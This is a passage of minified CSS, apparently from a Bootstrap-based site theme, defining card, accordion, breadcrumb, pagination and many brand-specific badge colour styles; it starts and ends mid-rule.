.card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion>.card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion>.card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.accordion>.card .card-header{margin-bottom:-1px}.breadcrumb{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#057cbf;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#034c74;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(5,124,191,.25);box-shadow:0 0 0 .2rem rgba(5,124,191,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#057cbf;border-color:#057cbf}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.09375rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.765625rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{-webkit-transition:none;transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#057cbf}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#045c8d}a.badge-primary.focus,a.badge-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(5,124,191,.5);box-shadow:0 0 0 .2rem rgba(5,124,191,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5);box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5)}.badge-success{color:#fff;background-color:#43ac6a}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#358753}a.badge-success.focus,a.badge-success:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(67,172,106,.5);box-shadow:0 0 0 .2rem rgba(67,172,106,.5)}.badge-info{color:#212529;background-color:#5bc0de}a.badge-info:focus,a.badge-info:hover{color:#212529;background-color:#31b0d5}a.badge-info.focus,a.badge-info:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(91,192,222,.5);box-shadow:0 0 0 .2rem rgba(91,192,222,.5)}.badge-warning{color:#212529;background-color:#efb73e}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#e7a413}a.badge-warning.focus,a.badge-warning:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(239,183,62,.5);box-shadow:0 0 0 .2rem rgba(239,183,62,.5)}.badge-danger{color:#fff;background-color:#f04124}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#d32a0e}a.badge-danger.focus,a.badge-danger:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(240,65,36,.5);box-shadow:0 0 0 .2rem rgba(240,65,36,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.badge-iqpc{color:#fff;background-color:#157fc1}a.badge-iqpc:focus,a.badge-iqpc:hover{color:#fff;background-color:#106193}a.badge-iqpc.focus,a.badge-iqpc:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(21,127,193,.5);box-shadow:0 0 0 .2rem rgba(21,127,193,.5)}.badge-accent{color:#fff;background-color:#2193c4}a.badge-accent:focus,a.badge-accent:hover{color:#fff;background-color:#1a7298}a.badge-accent.focus,a.badge-accent:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(33,147,196,.5);box-shadow:0 0 0 .2rem rgba(33,147,196,.5)}.badge-date{color:#fff;background-color:#666}a.badge-date:focus,a.badge-date:hover{color:#fff;background-color:#4d4c4c}a.badge-date.focus,a.badge-date:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,40%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,40%,.5)}.badge-channel-grey{color:#212529;background-color:#f3f3f3}a.badge-channel-grey:focus,a.badge-channel-grey:hover{color:#212529;background-color:#dad9d9}a.badge-channel-grey.focus,a.badge-channel-grey:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,95%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,95%,.5)}.badge-ai-primary{color:#fff;background-color:#333}a.badge-ai-primary:focus,a.badge-ai-primary:hover{color:#fff;background-color:#1a1919}a.badge-ai-primary.focus,a.badge-ai-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(51,51,51,.5);box-shadow:0 0 0 .2rem rgba(51,51,51,.5)}.badge-ai-secondary{color:#fff;background-color:#3198ed}a.badge-ai-secondary:focus,a.badge-ai-secondary:hover{color:#fff;background-color:#137fd8}a.badge-ai-secondary.focus,a.badge-ai-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(49,152,237,.5);box-shadow:0 0 0 .2rem rgba(49,152,237,.5)}.badge-ai-accent{color:#fff;background-color:#333}a.badge-ai-accent:focus,a.badge-ai-accent:hover{color:#fff;background-color:#1a1919}a.badge-ai-accent.focus,a.badge-ai-accent:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(51,51,51,.5);box-shadow:0 0 0 .2rem rgba(51,51,51,.5)}.badge-autoiq-primary{color:#fff;background-color:#2a335f}a.badge-autoiq-primary:focus,a.badge-autoiq-primary:hover{color:#fff;background-color:#1a203c}a.badge-autoiq-primary.focus,a.badge-autoiq-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(42,51,95,.5);box-shadow:0 0 0 .2rem rgba(42,51,95,.5)}.badge-autoiq-secondary{color:#fff;background-color:#3c98d0}a.badge-autoiq-secondary:focus,a.badge-autoiq-secondary:hover{color:#fff;background-color:#2a7daf}a.badge-autoiq-secondary.focus,a.badge-autoiq-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(60,152,208,.5);box-shadow:0 0 0 .2rem rgba(60,152,208,.5)}.badge-autoiq-accent{color:#fff;background-color:#2a335f}a.badge-autoiq-accent:focus,a.badge-autoiq-accent:hover{color:#fff;background-color:#1a203c}a.badge-autoiq-accent.focus,a.badge-autoiq-accent:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(42,51,95,.5);box-shadow:0 0 0 .2rem rgba(42,51,95,.5)}.badge-ahw-primary{color:#fff;background-color:#502696}a.badge-ahw-primary:focus,a.badge-ahw-primary:hover{color:#fff;background-color:#3a1c6d}a.badge-ahw-primary.focus,a.badge-ahw-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(80,38,150,.5);box-shadow:0 0 0 .2rem rgba(80,38,150,.5)}.badge-ahw-secondary{color:#fff;background-color:#037f3a}a.badge-ahw-secondary:focus,a.badge-ahw-secondary:hover{color:#fff;background-color:#024d23}a.badge-ahw-secondary.focus,a.badge-ahw-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(3,127,58,.5);box-shadow:0 0 0 .2rem rgba(3,127,58,.5)}.badge-ahw-accent{color:#212529;background-color:#ede8f5}a.badge-ahw-accent:focus,a.badge-ahw-accent:hover{color:#212529;background-color:#d1c4e6}a.badge-ahw-accent.focus,a.badge-ahw-accent:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(237,232,245,.5);box-shadow:0 0 0 .2rem rgba(237,232,245,.5)}.badge-ccw-primary{color:#fff;background-color:#1b234e}a.badge-ccw-primary:focus,a.badge-ccw-primary:hover{color:#fff;background-color:#0e1228}a.badge-ccw-primary.focus,a.badge-ccw-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(27,35,78,.5);box-shadow:0 0 0 .2rem rgba(27,35,78,.5)}.badge-ccw-secondary{color:#fff;background-color:#c43a3a}a.badge-ccw-secondary:focus,a.badge-ccw-secondary:hover{color:#fff;background-color:#9d2e2e}a.badge-ccw-secondary.focus,a.badge-ccw-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(196,58,58,.5);box-shadow:0 0 0 .2rem rgba(196,58,58,.5)}.badge-ccw-accent{color:#fff;background-color:#1b234e}a.badge-ccw-accent:focus,a.badge-ccw-accent:hover{color:#fff;background-color:#0e1228}a.badge-ccw-accent.focus,a.badge-ccw-accent:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(27,35,78,.5);box-shadow:0 0 0 .2rem rgba(27,35,78,.5)}.badge-ccw_eu-primary{color:#fff;background-color:#1b234e}a.badge-ccw_eu-primary:focus,a.badge-ccw_eu-primary:hover{color:#fff;background-color:#0e1228}a.badge-ccw_eu-primary.focus,a.badge-ccw_eu-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(27,35,78,.5);box-shadow:0 0 0 .2rem rgba(27,35,78,.5)}.badge-ccw_eu-secondary{color:#fff;background-color:#c43a3a}a.badge-ccw_eu-secondary:focus,a.badge-ccw_eu-secondary:hover{color:#fff;background-color:#9d2e2e}a.badge-ccw_eu-secondary.focus,a.badge-ccw_eu-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(196,58,58,.5);box-shadow:0 0 0 .2rem rgba(196,58,58,.5)}.badge-ccw_eu-accent{color:#fff;background-color:#1b234e}a.badge-ccw_eu-accent:focus,a.badge-ccw_eu-accent:hover{color:#fff;background-color:#0e1228}a.badge-ccw_eu-accent.focus,a.badge-ccw_eu-accent:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(27,35,78,.5);box-shadow:0 0 0 .2rem rgba(27,35,78,.5)}.badge-cei-primary{color:#fff;background-color:#1b234e}a.badge-cei-primary:focus,a.badge-cei-primary:hover{color:#fff;background-color:#0e1228}a.badge-cei-primary.focus,a.badge-cei-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(27,35,78,.5);box-shadow:0 0 0 .2rem rgba(27,35,78,.5)}.badge-cei-secondary{color:#fff;background-color:#032e2c}a.badge-cei-secondary:focus,a.badge-cei-secondary:hover{color:#fff;background-color:#000}a.badge-cei-secondary.focus,a.badge-cei-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(3,46,44,.5);box-shadow:0 0 0 .2rem rgba(3,46,44,.5)}.badge-cei-accent{color:#212529;background-color:#fff}a.badge-cei-accent:focus,a.badge-cei-accent:hover{color:#212529;background-color:#e6e5e5}a.badge-cei-accent.focus,a.badge-cei-accent:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.badge-ciso-primary{color:#fff;background-color:#0c203e}a.badge-ciso-primary:focus,a.badge-ciso-primary:hover{color:#fff;background-color:#040a13}a.badge-ciso-primary.focus,a.badge-ciso-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(12,32,62,.5);box-shadow:0 0 0 .2rem rgba(12,32,62,.5)}.badge-ciso-secondary{color:#fff;background-color:#f05027}a.badge-ciso-secondary:focus,a.badge-ciso-secondary:hover{color:#fff;background-color:#d5370f}a.badge-ciso-secondary.focus,a.badge-ciso-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(240,80,39,.5);box-shadow:0 0 0 .2rem rgba(240,80,39,.5)}.badge-ciso-accent{color:#212529;background-color:#fff}a.badge-ciso-accent:focus,a.badge-ciso-accent:hover{color:#212529;background-color:#e6e5e5}a.badge-ciso-accent.focus,a.badge-ciso-accent:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.badge-cln-primary{color:#fff;background-color:#14175a}a.badge-cln-primary:focus,a.badge-cln-primary:hover{color:#fff;background-color:#0b0c30}a.badge-cln-primary.focus,a.badge-cln-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(20,23,90,.5);box-shadow:0 0 0 .2rem rgba(20,23,90,.5)}.badge-cln-secondary{color:#fff;background-color:#4f2d7a}a.badge-cln-secondary:focus,a.badge-cln-secondary:hover{color:#fff;background-color:#371f55}a.badge-cln-secondary.focus,a.badge-cln-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(79,45,122,.5);box-shadow:0 0 0 .2rem rgba(79,45,122,.5)}.badge-cln-accent{color:#212529;background-color:#f1f4f9}a.badge-cln-accent:focus,a.badge-cln-accent:hover{color:#212529;background-color:#cdd8ea}a.badge-cln-accent.focus,a.badge-cln-accent:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(241,244,249,.5);box-shadow:0 0 0 .2rem rgba(241,244,249,.5)}.badge-cshub-primary{color:#fff;background-color:#005683}a.badge-cshub-primary:focus,a.badge-cshub-primary:hover{color:#fff;background-color:#003550}a.badge-cshub-primary.focus,a.badge-cshub-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,86,131,.5);box-shadow:0 0 0 .2rem rgba(0,86,131,.5)}.badge-cshub-secondary{color:#fff;background-color:#009edf}a.badge-cshub-secondary:focus,a.badge-cshub-secondary:hover{color:#fff;background-color:#007aac}a.badge-cshub-secondary.focus,a.badge-cshub-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,158,223,.5);box-shadow:0 0 0 .2rem rgba(0,158,223,.5)}.badge-cshub-accent{color:#212529;background-color:#e5eef2}a.badge-cshub-accent:focus,a.badge-cshub-accent:hover{color:#212529;background-color:#c3d8e1}a.badge-cshub-accent.focus,a.badge-cshub-accent:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(229,238,242,.5);box-shadow:0 0 0 .2rem rgba(229,238,242,.5)}.badge-cx-primary{color:#fff;background-color:#2895cd}a.badge-cx-primary:focus,a.badge-cx-primary:hover{color:#fff;background-color:#2076a2}a.badge-cx-primary.focus,a.badge-cx-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(40,149,205,.5);box-shadow:0 0 0 .2rem rgba(40,149,205,.5)}.badge-cx-secondary{color:#212529;background-color:#f28700}a.badge-cx-secondary:focus,a.badge-cx-secondary:hover{color:#212529;background-color:#bf6b00}a.badge-cx-secondary.focus,a.badge-cx-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(242,135,0,.5);box-shadow:0 0 0 .2rem rgba(242,135,0,.5)}.badge-cx-accent{color:#212529;background-color:#eaf0f7}a.badge-cx-accent:focus,a.badge-cx-accent:hover{color:#212529;background-color:#c5d6e9}a.badge-cx-accent.focus,a.badge-cx-accent:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(234,240,247,.5);box-shadow:0 0 0 .2rem rgba(234,240,247,.5)}.badge-default-primary,a.badge-default-primary:focus,a.badge-default-primary:hover{color:#fff;background-color:#000}a.badge-default-primary.focus,a.badge-default-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,0,0,.5);box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.badge-default-secondary,a.badge-default-secondary:focus,a.badge-default-secondary:hover{color:#fff;background-color:#000}a.badge-default-secondary.focus,a.badge-default-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,0,0,.5);box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.badge-default-accent{color:#fff;background-color:#2193c4}a.badge-default-accent:focus,a.badge-default-accent:hover{color:#fff;background-color:#1a7298}a.badge-default-accent.focus,a.badge-default-accent:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(33,147,196,.5);box-shadow:0 0 0 .2rem rgba(33,147,196,.5)}.badge-defenceiq-primary{color:#fff;background-color:#333d39}a.badge-defenceiq-primary:focus,a.badge-defenceiq-primary:hover{color:#fff;background-color:#1c211f}a.badge-defenceiq-primary.focus,a.badge-defenceiq-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(51,61,57,.5);box-shadow:0 0 0 .2rem rgba(51,61,57,.5)}.badge-defenceiq-secondary{color:#fff;background-color:#396}a.badge-defenceiq-secondary:focus,a.badge-defenceiq-secondary:hover{color:#fff;background-color:#26734d}a.badge-defenceiq-secondary.focus,a.badge-defenceiq-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(51,153,102,.5);box-shadow:0 0 0 .2rem rgba(51,153,102,.5)}.badge-defenceiq-accent{color:#fff;background-color:#103934}a.badge-defenceiq-accent:focus,a.badge-defenceiq-accent:hover{color:#fff;background-color:#051110}a.badge-defenceiq-accent.focus,a.badge-defenceiq-accent:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(16,57,52,.5);box-shadow:0 0 0 .2rem rgba(16,57,52,.5)}.badge-design_innovation-primary{color:#fff;background-color:#1b234e}a.badge-design_innovation-primary:focus,a.badge-design_innovation-primary:hover{color:#fff;background-color:#0e1228}a.badge-design_innovation-primary.focus,a.badge-design_innovation-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(27,35,78,.5);box-shadow:0 0 0 .2rem rgba(27,35,78,.5)}.badge-design_innovation-secondary{color:#fff;background-color:#405faf}a.badge-design_innovation-secondary:focus,a.badge-design_innovation-secondary:hover{color:#fff;background-color:#324b8a}a.badge-design_innovation-secondary.focus,a.badge-design_innovation-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(64,95,175,.5);box-shadow:0 0 0 .2rem rgba(64,95,175,.5)}.badge-design_innovation-accent{color:#212529;background-color:#fff}a.badge-design_innovation-accent:focus,a.badge-design_innovation-accent:hover{color:#212529;background-color:#e6e5e5}a.badge-design_innovation-accent.focus,a.badge-design_innovation-accent:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.badge-enterprise_digitization-primary{color:#fff;background-color:#251c1e}a.badge-enterprise_digitization-primary:focus,a.badge-enterprise_digitization-primary:hover{color:#fff;background-color:#080606}a.badge-enterprise_digitization-primary.focus,a.badge-enterprise_digitization-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(37,28,30,.5);box-shadow:0 0 0 .2rem rgba(37,28,30,.5)}.badge-enterprise_digitization-secondary{color:#fff;background-color:#690100}a.badge-enterprise_digitization-secondary:focus,a.badge-enterprise_digitization-secondary:hover{color:#fff;background-color:#360100}a.badge-enterprise_digitization-secondary.focus,a.badge-enterprise_digitization-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(105,1,0,.5);box-shadow:0 0 0 .2rem rgba(105,1,0,.5)}.badge-enterprise_digitization-accent{color:#fff;background-color:#bd1627}a.badge-enterprise_digitization-accent:focus,a.badge-enterprise_digitization-accent:hover{color:#fff;background-color:#8f111e}a.badge-enterprise_digitization-accent.focus,a.badge-enterprise_digitization-accent:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(189,22,39,.5);box-shadow:0 0 0 .2rem rgba(189,22,39,.5)}.badge-eme-primary{color:#fff;background-color:#343433}a.badge-eme-primary:focus,a.badge-eme-primary:hover{color:#fff;background-color:#1a1a1a}a.badge-eme-primary.focus,a.badge-eme-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(52,52,51,.5);box-shadow:0 0 0 .2rem rgba(52,52,51,.5)}.badge-eme-secondary{color:#fff;background-color:#f15f28}a.badge-eme-secondary:focus,a.badge-eme-secondary:hover{color:#fff;background-color:#d8450e}a.badge-eme-secondary.focus,a.badge-eme-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(241,95,40,.5);box-shadow:0 0 0 .2rem rgba(241,95,40,.5)}.badge-eme-accent{color:#fff;background-color:#343433}a.badge-eme-accent:focus,a.badge-eme-accent:hover{color:#fff;background-color:#1a1a1a}a.badge-eme-accent.focus,a.badge-eme-accent:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(52,52,51,.5);box-shadow:0 0 0 .2rem rgba(52,52,51,.5)}.badge-fpso-primary{color:#fff;background-color:#515151}a.badge-fpso-primary:focus,a.badge-fpso-primary:hover{color:#fff;background-color:#383737}a.badge-fpso-primary.focus,a.badge-fpso-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(81,81,81,.5);box-shadow:0 0 0 .2rem rgba(81,81,81,.5)}.badge-fpso-secondary{color:#fff;background-color:#164688}a.badge-fpso-secondary:focus,a.badge-fpso-secondary:hover{color:#fff;background-color:#0f2f5c}a.badge-fpso-secondary.focus,a.badge-fpso-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(22,70,136,.5);box-shadow:0 0 0 .2rem rgba(22,70,136,.5)}.badge-fpso-accent,a.badge-fpso-accent:focus,a.badge-fpso-accent:hover{color:#fff;background-color:#000}a.badge-fpso-accent.focus,a.badge-fpso-accent:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,0,0,.5);box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.badge-fintech-primary{color:#fff;background-color:#116c6e}a.badge-fintech-primary:focus,a.badge-fintech-primary:hover{color:#fff;background-color:#0a4142}a.badge-fintech-primary.focus,a.badge-fintech-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(17,108,110,.5);box-shadow:0 0 0 .2rem rgba(17,108,110,.5)}.badge-fintech-secondary{color:#fff;background-color:#0db5b7}a.badge-fintech-secondary:focus,a.badge-fintech-secondary:hover{color:#fff;background-color:#0a8687}a.badge-fintech-secondary.focus,a.badge-fintech-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(13,181,183,.5);box-shadow:0 0 0 .2rem rgba(13,181,183,.5)}.badge-fintech-accent{color:#fff;background-color:#22406b}a.badge-fintech-accent:focus,a.badge-fintech-accent:hover{color:#fff;background-color:#162944}a.badge-fintech-accent.focus,a.badge-fintech-accent:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(34,64,107,.5);box-shadow:0 0 0 .2rem rgba(34,64,107,.5)}.badge-hr-primary{color:#212529;background-color:#37c0c9}a.badge-hr-primary:focus,a.badge-hr-primary:hover{color:#212529;background-color:#2c9aa1}a.badge-hr-primary.focus,a.badge-hr-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(55,192,201,.5);box-shadow:0 0 0 .2rem rgba(55,192,201,.5)}.badge-hr-secondary{color:#212529;background-color:#37c0c9}a.badge-hr-secondary:focus,a.badge-hr-secondary:hover{color:#212529;background-color:#2c9aa1}a.badge-hr-secondary.focus,a.badge-hr-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(55,192,201,.5);box-shadow:0 0 0 .2rem rgba(55,192,201,.5)}.badge-hr-accent{color:#212529;background-color:#ebf9f9}a.badge-hr-accent:focus,a.badge-hr-accent:hover{color:#212529;background-color:#c4eded}a.badge-hr-accent.focus,a.badge-hr-accent:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(235,249,249,.5);box-shadow:0 0 0 .2rem rgba(235,249,249,.5)}.badge-ian-primary{color:#fff;background-color:#333}a.badge-ian-primary:focus,a.badge-ian-primary:hover{color:#fff;background-color:#1a1919}a.badge-ian-primary.focus,a.badge-ian-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(51,51,51,.5);box-shadow:0 0 0 .2rem rgba(51,51,51,.5)}.badge-ian-secondary{color:#fff;background-color:#48a684}a.badge-ian-secondary:focus,a.badge-ian-secondary:hover{color:#fff;background-color:#398268}a.badge-ian-secondary.focus,a.badge-ian-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(72,166,132,.5);box-shadow:0 0 0 .2rem rgba(72,166,132,.5)}.badge-ian-accent{color:#fff;background-color:#333}a.badge-ian-accent:focus,a.badge-ian-accent:hover{color:#fff;background-color:#1a1919}a.badge-ian-accent.focus,a.badge-ian-accent:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(51,51,51,.5);box-shadow:0 0 0 .2rem rgba(51,51,51,.5)}.badge-idga-primary,a.badge-idga-primary:focus,a.badge-idga-primary:hover{color:#fff;background-color:#000}a.badge-idga-primary.focus,a.badge-idga-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,0,0,.5);box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.badge-idga-secondary{color:#212529;background-color:#77bc43}a.badge-idga-secondary:focus,a.badge-idga-secondary:hover{color:#212529;background-color:#5f9636}a.badge-idga-secondary.focus,a.badge-idga-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(119,188,67,.5);box-shadow:0 0 0 .2rem rgba(119,188,67,.5)}.badge-idga-accent,a.badge-idga-accent:focus,a.badge-idga-accent:hover{color:#fff;background-color:#000}a.badge-idga-accent.focus,a.badge-idga-accent:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,0,0,.5);box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.badge-itn-primary{color:#fff;background-color:#0b6623}a.badge-itn-primary:focus,a.badge-itn-primary:hover{color:#fff;background-color:#063813}a.badge-itn-primary.focus,a.badge-itn-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(11,102,35,.5);box-shadow:0 0 0 .2rem rgba(11,102,35,.5)}.badge-itn-secondary{color:#fff;background-color:#4cbb17}a.badge-itn-secondary:focus,a.badge-itn-secondary:hover{color:#fff;background-color:#3a8e11}a.badge-itn-secondary.focus,a.badge-itn-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(76,187,23,.5);box-shadow:0 0 0 .2rem rgba(76,187,23,.5)}.badge-itn-accent,a.badge-itn-accent:focus,a.badge-itn-accent:hover{color:#fff;background-color:#000}a.badge-itn-accent.focus,a.badge-itn-accent:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,0,0,.5);box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.badge-iqpc_connect-primary{color:#fff;background-color:#247b64}a.badge-iqpc_connect-primary:focus,a.badge-iqpc_connect-primary:hover{color:#fff;background-color:#185444}a.badge-iqpc_connect-primary.focus,a.badge-iqpc_connect-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(36,123,100,.5);box-shadow:0 0 0 .2rem 